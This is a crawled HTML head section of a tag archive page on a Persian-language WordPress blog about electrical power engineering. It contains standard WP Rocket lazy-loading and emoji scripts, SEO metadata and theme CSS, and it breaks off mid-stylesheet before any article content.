

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farhadyazdi.com/tag/%D9%85%D9%88%D9%84%D9%81%D9%87-%D9%85%D9%86%D9%81%DB%8C/
body_size: 33464
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="no-js">
    <head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.0",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return!t.realDomReadyFired||t.userActionTriggered&&!t.fauxDomReadyFired?document.addEventListener("DOMContentLoaded",(()=>e.bind(document)(o))):parseInt(o.fn.jquery)>2?setTimeout((()=>e.bind(document)(o))):e.bind(document)(o),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)),e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
        <meta name="google-site-verification" content="04YjrNGaKr7fqpeUwMHOKnJVG_M0L0QK04aQ2EJBOL4" />
        
        <!--[if IE]>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <![endif]-->

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://farhadyazdi.com/xmlrpc.php" />
    

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	        <link rel="stylesheet" type="text/css" href="https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/print.css" media="print" />
    			<link rel="apple-touch-icon" href="https://farhadyazdi.com/wp-content/themes/fynews/fynews/apple-touch-icon-precomposed.png" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>بایگانی‌های مولفه منفی | وبلاگ فرهاد یزدی</title>
	<link rel="canonical" href="https://farhadyazdi.com/tag/مولفه-منفی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های مولفه منفی | وبلاگ فرهاد یزدی" />
	<meta property="og:url" content="https://farhadyazdi.com/tag/مولفه-منفی/" />
	<meta property="og:site_name" content="وبلاگ فرهاد یزدی" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://farhadyazdi.com/tag/%d9%85%d9%88%d9%84%d9%81%d9%87-%d9%85%d9%86%d9%81%db%8c/","url":"https://farhadyazdi.com/tag/%d9%85%d9%88%d9%84%d9%81%d9%87-%d9%85%d9%86%d9%81%db%8c/","name":"بایگانی‌های مولفه منفی | وبلاگ فرهاد یزدی","isPartOf":{"@id":"https://farhadyazdi.com/#website"},"breadcrumb":{"@id":"https://farhadyazdi.com/tag/%d9%85%d9%88%d9%84%d9%81%d9%87-%d9%85%d9%86%d9%81%db%8c/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://farhadyazdi.com/tag/%d9%85%d9%88%d9%84%d9%81%d9%87-%d9%85%d9%86%d9%81%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://farhadyazdi.com/"},{"@type":"ListItem","position":2,"name":"مولفه منفی"}]},{"@type":"WebSite","@id":"https://farhadyazdi.com/#website","url":"https://farhadyazdi.com/","name":"وبلاگ فرهاد یزدی","description":"دکترای تخصصی برق قدرت","publisher":{"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farhadyazdi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664","name":"فرهاد یزدی","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://farhadyazdi.com/#/schema/person/image/","url":"https://farhadyazdi.com/wp-content/uploads/2022/08/لوگوی-سایت-فرهاد-یزدی.png","contentUrl":"https://farhadyazdi.com/wp-content/uploads/2022/08/لوگوی-سایت-فرهاد-یزدی.png","width":99,"height":99,"caption":"فرهاد یزدی"},"logo":{"@id":"https://farhadyazdi.com/#/schema/person/image/"},"sameAs":["https://www.linkedin.com/in/farhad-yazdi-7a6a8a3b/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; خوراک" href="https://farhadyazdi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; خوراک دیدگاه‌ها" href="https://farhadyazdi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; مولفه منفی خوراک برچسب" href="https://farhadyazdi.com/tag/%d9%85%d9%88%d9%84%d9%81%d9%87-%d9%85%d9%86%d9%81%db%8c/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/farhadyazdi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://farhadyazdi.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 